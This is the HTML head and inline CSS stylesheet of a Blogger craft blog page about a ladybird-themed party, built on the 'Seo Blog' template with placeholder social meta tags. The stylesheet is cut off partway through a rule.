<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/w1200-h630-p-k-no-nu/DSC09888.jpg' property='og:image'/>
<title>
FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD - Creaciones y Algo Mas
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' property='og:title'/>
<meta content='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg' property='og:image'/>
<meta content='Creaciones y Algo Mas' property='og:site_name'/>
<meta content='https://creacionesalgomas.blogspot.com/' name='twitter:domain'/>
<meta content='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg' name='twitter:image'/>
<meta content='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbg" description="Background Color" type="color" default="#efefef" />
<Variable name="maincolor" description="Primary Color" type="color" default="#ff7f00" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .feed-links {
display: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #000;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivfB-k7o6_nt0dktLAdx6-ocoU8fiUHYM8H6w4AaWK5S_A8oXGR8rfUsnUqeLEOXkkmY0cTw7hRx2N3d2Omo3ZPp76zCHrl6rzd1elTwE40HY5ZMOXs1jbGGlvZrlY9C6Gy6qz6aPLzBg/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSMg_JAVGxSH54Xjzyde_MU_OlQZVi2hEHbFjlhAN_GEAdzSfHXDeUv-SDdQ07SpHLbRu2NIxPX_8oCLeN24HhyphenhyphenL-cmjSd3-ZpHkNmTDSJZWqM1PcUqQ30bfD5BlzW2PQanOm9GPbPKsY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #414141;
font-family:'Merriweather', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ebebeb;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#efefef;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 32%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
display: block;
height: 80px;
background: #fff;
z-index: 999999;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
#header-wrap {
margin-left: auto;
margin-right: auto;
margin-top: 0;
margin-bottom: 0;
}
#header-wrap h1 {
color: #131313;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 1px 0 #eee;
}
#header-wrap .description {
letter-spacing: 2px;
text-transform: capitalize;
}
#header-wrapper img {
border: 0 none;
background: none;
width: auto;
height: auto;
margin: 0 auto;
}
.headerleft-wrap {
float: left;
margin: 0;
padding: 0;
max-width: 280px;
}
.headerright-wrap {
float: right;
margin: 0;
padding: 0;
}
#headerleft {
display: inline;
float: left;
}
.slicknav_menu {
display:none;
}
.slicknav_menu {
background:#ffffff;
padding:0 10px;
position: absolute;
right: 0;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Oswald;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ff7f00;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:28px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: auto;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #ff7f00
}
#menu ul > li > a {
color: #000;
font-size: 15px;
font-weight: 400;
line-height: 80px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-bottom: 1px solid rgba(0,0,0,.05);
border-top: 1px solid rgba(0,0,0,.05);
}
.sidebar h2 {
background: #ff7f00;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin:0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding:10px 20px 10px;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#ff7f00;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 29px;
font-size: 20px;
font-weight: 400;
letter-spacing: 1px;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.item .post-body, .static_page .post-body {
color: #414141;
font-size: 15px;
line-height: 26px;
overflow: hidden;
}
.post-body ul, .post-body ol {
padding: 0 2.5em;
margin: .5em 0;
line-height: 1.5;
}
.post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.wrapperwha12 {
position: relative;
overflow: hidden;
}
.corner-ribbon.blue {
background: #ff7f00;
color: rgba(255,255,255,0.8);
}
.corner-ribbon.top-right {
top: -15px;
position: absolute;
right: -85px;
text-align: center;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
z-index: 1;
}
.corner-ribbon {
width: 200px;
height: 50px;
background: #e43;
padding: 0.9em 0em 0em 0.5em;
margin: 0.1em;
text-align: center;
line-height: 60px;
letter-spacing: 1px;
color: #353a43;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.corner-ribbon .fa {
font-size: 2em;
text-align: center;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.corner-ribbon i {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: 0.3s ease;
transition: 0.3s ease;
}
.corner-ribbon:hover i {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
color: #000;
}
#first-post .block-image {
float: none;
width: 100%;
height: 380px;
clear:both;
}
#first-post .block-image .thumb, #first-post .block-image a {
height:380px;
}
#first-post article {
padding:0 10px 10px;
border: 1px solid rgba(0, 0, 0, 0.07);
border-top:0;
}
#first-post .post {
border-top:0;
box-shadow: none;
text-align:center;
}
#first-post .post h2 {
line-height: 29px;
font-size: 24px;
letter-spacing: 2px;
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0 0 10px;
}
.breadcrumbs i {
color: #ff7f00;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #ff7f00;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #ff7f00;
}
.block-image {
float: left;
width: 250px;
height: 250px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
margin: 10px 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post .post-labels {
color: #fff;
background: #ff7f00;
display: inline-block;
padding: 6px 10px 4px 10px;
border-radius: 2px;
}
#meta-post .post-labels a {
color: #fff;
text-transform: uppercase;
font-family: oswald;
letter-spacing: 1.5px;
font-size: 12px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #414141;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 24px;
text-align:justify;
}
.item .post-body img, .static_page .post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.other-meta {
background: #fff;
display: block;
color: #666;
font-style: italic;
overflow: hidden;
font-size: 13px;
padding: 10px 0;
}
.other-meta .other-meta-desc a {
position: relative;
color: #ff7f00;
padding: 0 10px 0 0;
font-style: normal;
}
.other-meta .other-meta-desc {
float: left;
display: inline-block;
}
.other-meta .other-meta-read {
float: right;
display: inline-block;
line-height: 2;
}
.other-meta .other-meta-read a {
color:#ff7f00;
}
.other-meta-desc img {
height: 28px;
width: 28px;
margin: 0 7px 0 0;
border-radius: 100%;
transition: all .3s;
}
.other-meta .other-space {
font-size: 8px !important;
padding: 0 10px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 10px;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .showpageOf {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #192b33;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
font-family:Oswald;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ff7f00;
text-decoration: none;
color: #fff;
}
.showpageOf {
float: right!important;
margin: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.share-box {
position: relative;
padding: 10px 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
font-family:Oswald;
}
.social-btns .btn,
.social-btns .btn:before,
.social-btns .btn .fa {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}
.social-btns .btn:before {
top: 90%;
left: -110%;
}
.social-btns .btn .fa {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.social-btns .btn.facebook:before {
background-color: #3b5998;
}
.social-btns .btn.facebook .fa {
color: #3b5998;
}
.social-btns .btn.twitter:before {
background-color: #3cf;
}
.social-btns .btn.twitter .fa {
color: #3cf;
}
.social-btns .btn.google:before {
background-color: #dc4a38;
}
.social-btns .btn.google .fa {
color: #dc4a38;
}
.social-btns .btn.dribbble:before {
background-color: #CA2127;
}
.social-btns .btn.dribbble .fa {
color: #CA2127;
}
.social-btns .btn.skype:before {
background-color: rgba(0,119,181,0.7);
}
.social-btns .btn.skype .fa {
color: rgba(0,119,181,0.7);
}
.social-btns .btn:focus:before,
.social-btns .btn:hover:before {
top: -10%;
left: -10%;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
}
.social-btns {
float: right;
padding: 0;
padding-top: 0;
}
.social-btns .btn {
display: inline-block;
background-color: #fff;
padding: 10px 12px;
margin: 0 10px;
text-align: center;
position: relative;
overflow: hidden;
border-radius: 28%;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
opacity: 0.99;
}
.social-btns .btn:before {
content: '';
width: 120%;
height: 120%;
position: absolute;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.social-btns .btn .fa {
font-size: 20px;
vertical-align: middle;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.ty-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Oswald';
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
#related-posts {
float: left;
width: auto;
padding:10px;
}
#related-posts a {
}
#related-posts h4 {
background: none;
font: 14px 'Oswald', sans-serif;
padding: 3px;
color: #000;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 2px;
}
#related-posts .related_img {
margin: 0;
object-fit: cover;
width: 100%;
height: 100px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#related-title {
color: #000;
text-align: center;
text-transform: capitalize;
padding: 0px 5px 10px;
font-size: 12px;
font-family:Oswald;
letter-spacing:1.5px;
}
.ty-re-li {
float: left;
display: inline-block;
width: 31.3%;
margin-right: 15px;
}
.ty-relate .ty-re-li:last-child {
margin-right: 0;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 15px 0 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 25px;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5;
font-family: Oswald;
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #ff7f00;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #ff7f00
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/* ######## Footer Social Css ######################### */
.footer-extra {
padding:0;
background-color: #ff7f00;
}
#social-footer {
float: none;
clear: both;
position: relative;
display: block;
margin: 0 auto;
}
.social-ico ul {
overflow: hidden;
padding:0;
text-align:center;
}
.social-ico ul > li {
display: inline-block;
padding: 0
}
.social-ico ul > li > a {
line-height: 50px;
display: inline-block;
float: left;
color: #303030;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 4px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
#social-footer  ul > li {
margin-left: 0;
}
#social-footer  ul > li > a {
display:block;
float: none;
padding: 10px;
text-align: left;
}
#social-footer  ul > li > a:before {
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff;
margin-right: 15px;
display: inline-block;
float: left;
font-size: 22px;
}
#social-footer ul > li:hover > a {
color: #fff
}
.social-item-name {
display: block;
color: #fff;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
font-family: Roboto;
font-weight: bold;
}
/* ######## Footer Menu Css ######################### */
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
text-align:center;
}
.foot-menu ul li {
display: inline-block;
float: none;
list-style: none;
}
.foot-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#ebebeb;
}
/* ######## Footer Credits Css ######################### */
#ty_footer {
background: #192b33;
color: #BABABA;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 30px 0px;
}
.ty_copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color: #f4f4f4;
}
.ty_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.featured-widget {
margin: 0 auto;
}
.featured-widget .widget-content {
}
.featured-widget ul {
margin: 0;
padding: 0;
}
.featured-widget ul li {
margin:0;
padding: 10px 0;
list-style: none;
position: relative;
overflow: hidden;
border-top: 1px solid #f2f2f2;
}
.featured-widget ul li:last-child {
margin:0;
}
.featured-widget ul li .feat-thumb {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
object-fit:cover;
transition: all .38s ease-in-out;
}
.featured-widget ul li .rec-thumb{
width: 80px;
height: 60px;
position: relative;
display: block;
}
.featured-widget .widget-content ul li .post-panel {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.featured-widget .widget-content ul li .post-panel a {
color: #000;
}
.featured-widget .widget-content ul li .post-panel .feat-title {
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-size: 13px;
line-height: 1.6;
margin: 0 0 2px;
padding: 0;
}
.featured-widget .widget-content ul li .post-panel .feat-post-footer {
font-size:12px;
color:#bdbdbd;
}
.featured-widget ul li:hover .rec-thumb {
transform: scale(1.1);
}
.other-space {
font-size: 8px !important;
padding: 0 10px;
}
#adwidegt1 .widget, #adwidegt2 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
